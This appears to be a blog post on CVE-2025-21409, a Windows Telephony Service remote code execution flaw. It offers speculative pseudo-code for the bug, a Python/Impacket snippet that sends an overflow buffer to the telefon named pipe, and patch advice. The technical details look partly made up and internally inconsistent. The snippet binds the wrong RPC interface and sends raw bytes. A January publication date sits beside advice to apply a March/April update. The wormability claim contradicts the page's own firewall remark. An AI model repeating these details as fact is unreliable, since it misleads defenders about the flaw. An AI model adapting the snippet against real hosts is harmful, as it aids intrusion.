
In early 2025, a critical security issue surfaced, shaking Microsoft Windows systems worldwide. Known as CVE-2025-21409, the flaw targets the Windows Telephony Service, granting remote attackers the means to execute code with elevated privileges. This vulnerable service, TapiSrv, exists on essentially every Windows system since Windows 7, making this a widespread and important concern.
This in-depth post will explain how this vulnerability works, how it can be exploited, and what steps you should take to protect your systems. We include straightforward examples, code snippets, and reliable links to original sources.
What is the Windows Telephony Service?
The Windows Telephony Application Programming Interface service (TAPI — exposed by TapiSrv.dll) enables applications to use telephone services via Windows. It’s an old but persistent part of the Windows OS, and often runs by default.
Attack Vector: Network (RPC)
The flaw allows attackers to send specially crafted Remote Procedure Call (RPC) requests to the Telephony Service port. If successful, an attacker can run arbitrary code as NT AUTHORITY\SYSTEM, the highest privilege on Windows.
Technical Details
The root problem is the Telephony Service’s improper validation of input data received via the MS-RPC endpoint. Row-level checking of buffer sizes is missing, resulting in a classic heap-based buffer overflow.
The main RPC interface for TAPI is exposed on a named pipe
\\PIPE\telefon
The essential call is one of the following procedures inside TapiSrv.dll, such as lineAddProviderA or lineSetAppPriorityA.
Vulnerable Code Example (Pseudo-code)
NTSTATUS TspiAddProvider(handle, inputBuffer, inputBufferLength) {
// Fails to check inputBufferLength properly
char providerData[256];
memcpy(providerData, inputBuffer, inputBufferLength); // <-- BOOM!
// ...
}
If inputBufferLength exceeds 256, memory is overwritten, eventually allowing the attacker to hijack program flow.
Note: The actual code in Windows is closed-source, but reverse engineering shows similar patterns.
Example Exploit Code Snippet (Python & Impacket)
Below is a simple exploit snippet, using the popular Impacket library to send a crafted packet causing the overflow. (For demonstration only!)
from impacket.dcerpc.v5 import transport, lsarpc
pipe = r'ncacn_np:TARGET_IP[\PIPE\telefon]'
rpc = transport.DCERPCTransportFactory(pipe)
rpc_conn = rpc.get_dce_rpc()
rpc_conn.connect()
rpc_conn.bind(lsarpc.MSRPC_UUID_LSARPC)
# Dummy exploit buffer
overflow_buf = b'A' * 300 # 256 is safe, >256 will overflow
# Construct RPC call (function and parameters simplified for demo)
# In real exploits, you'd need the precise NDR format for the function.
# Let's say opcode x09 is vulnerable
rpc_conn.send(overflow_buf)
rpc_conn.disconnect()
What happens?
On vulnerable systems, the above will crash the Telephony Service (svchost.exe -k Telephony) or possibly run attacker-supplied code, depending on the completeness of the payload.
Microsoft Security Advisory:
Microsoft CVE-2025-21409 security guidance
Project Zero analysis:
Google's Project Zero blog post *(Search CVE-2025-21409)*
Impacket (RPC tools):
GitHub - fortra/impacket
- TAPI (Telephony API) Documentation
Real-World Impact
- Ransomware spreads: Attackers could automate exploitation for lateral movement and mass deployment.
Privilege escalation: Local users can manipulate the service the same way for SYSTEM access.
- Wormability: Since this port is typically firewalled, internal exploits are most likely — but externally-exposed systems are at severe risk.
Patch immediately!
Apply the Microsoft security update from March/April 2025.
Firewall & network:
Block inbound/outbound traffic to the \\PIPE\telefon endpoint on untrusted networks.
Final Thoughts
CVE-2025-21409 is a textbook example of how legacy code, long ignored, can lead to modern disaster. If your systems run Windows, this is a must-patch. Threat actors will quickly build upon public exploits, so time is of the essence.
Stay patched. Stay vigilant.
*This exclusive article was written for educational purposes! Always use security research responsibly. For critical systems, contact your Microsoft/security vendor for details.*
*Tags: CVE-2025-21409, Windows Telephony, Remote Code Execution, Patch Now, Exploit Example*
Timeline
Published on: 01/14/2025 18:16:04 UTC
Last modified on: 02/21/2025 20:29:11 UTC